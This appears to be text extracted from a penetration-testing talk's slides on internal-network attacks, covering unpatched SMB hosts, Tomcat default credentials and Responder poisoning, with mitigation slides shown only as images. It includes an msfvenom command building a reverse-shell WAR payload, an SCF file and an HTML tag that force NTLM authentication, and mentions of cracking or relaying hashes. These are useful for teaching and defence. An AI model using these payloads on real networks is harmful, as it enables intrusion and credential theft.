

### **I'm in, what now?**

Assume we got physical access and a network plug, what is now possible?



### **Case 2 – Unpatched systems**

**# nmap -n -Pn -p 445 -sC --script smb-vuln-ms17-010 -iL targets.txt**

- 6 vulnerable hosts, 1 is a domain controller
- Customer prefers avoiding exploitation on the DC…
- $\ldots$  but asks a domain administrator to log on another exploited server  $\odot$





### **Case 2 – Mitigation**



### **Case 3 – Default credentials**





### **Case 3 – Default credentials**

```
# msfvenom -p 
java/jsp_shell_reverse_tcp
LHOST=10.x.y.z LPORT=443 -f war > 
shell.war
```
- Tomcat runs as SYSTEM
- High privileged account is logged on the server



### **Case 3 – Mitigation**



### **Case 4 – Responder**

*"Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication."*



### **Case 4 – Responder**

*"Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication."*



### **Case 4 – Responder**

*"Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication."*



### **Case 4 – Responder, force your luck**

Force users to resolve non-existing hostnames by:

- HTML email containing tag <img src="file:///\anything\resource.jpg" />
- BadPDF attack presented some weeks ago
- SSRF in a web application
- If any share is writeable as anonymous user, SCF file
- ADIDNS spoofing
- ... there is more

#### [Shell]

Command=2

#### **IconFile=\\DOESNOTEXIST\share\test.ico**

[Taskbar]

Command=ToggleDesktop



### **Case 4 – Responder, hashes?**

**Warning**, you get NetNTLM hashes, you can't use this to pass the hash...

- ... but you can crack them
- ... or you can NTLM relay

